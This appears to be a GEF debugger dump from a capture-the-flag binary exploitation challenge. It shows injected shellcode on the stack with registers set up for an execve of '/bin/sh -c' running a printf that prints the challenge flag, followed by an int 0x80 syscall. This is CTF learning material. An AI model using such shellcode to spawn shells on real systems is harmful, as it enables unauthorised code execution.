 [#0] Id 1, Name: "aaaa", stopped, reason: SINGLE STEP
[#0] 0xffffcdef → call 0xffffce1a
[#1] 0x8104000 → add BYTE PTR [eax], al
gef➤
0xffffce1a in ?? ()
[ Legend: Modified register | Code | Heap | Stack | String ]
$eax : 0xb
$ebx : 0xffffcda6 → "/bin/sh"
$ecx : 0x0
$edx : 0x0
$esp : 0xffffcd9e → 0xffffcdf4 → "printf apuboh2019{all_hail_aleph_one}"
$ebp : 0xffffce2c → "aaaa"
$esi : "OPENSSL_ia32cap"
$edi : 0xffffcdae → 0x0000632d ("-c"?)
$eip : 0xffffce1a → 0xe1895357
$eflags: [zero carry parity adjust SIGN trap INTERRUPT direction overflow resume virtualx86 IDENTIFICATION]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063
0xffffcd9e│+0x0000: 0xffffcdf4 → "printf apuboh2019{all_hail_aleph_one}" ← $esp
0xffffcda2│+0x0004: 0x00000000
0xffffcda6│+0x0008: "/bin/sh"
0xffffcdaa│+0x000c: 0x0068732f ("/sh"?)
0xffffcdae│+0x0010: 0x0000632d ("-c"?)
0xffffcdb2│+0x0014: 0x00000000
0xffffcdb6│+0x0018: 0x00000000
0xffffcdba│+0x001c: 0x00000000
0xffffce15 outs dx, DWORD PTR ds:[esi]
0xffffce16 outs dx, BYTE PTR ds:[esi]
0xffffce17 gs jge 0xffffce1a
→ 0xffffce1a push edi
0xffffce1b push ebx
0xffffce1c mov ecx, esp
0xffffce1e int 0x80
0xffffce20 mov esp, 0xffffcd
0xffffce25 inc eax
[#0] Id 1, Name: "aaaa", stopped, reason: SINGLE STEP
[#0] 0xffffce1a → push edi
[#1] 0x8104000 → add BYTE PTR [eax], al
gef➤